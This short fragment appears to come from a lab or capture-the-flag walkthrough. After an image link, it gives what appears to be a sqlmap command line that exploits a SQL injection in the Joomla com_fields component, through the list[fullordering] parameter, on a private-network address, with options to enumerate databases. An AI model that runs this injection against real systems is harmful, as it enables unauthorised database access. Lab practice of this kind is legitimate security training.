 “http://192.168.145.185/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml“ –risk=3 –level=5 –random-agent –dbs -p list[fullordering]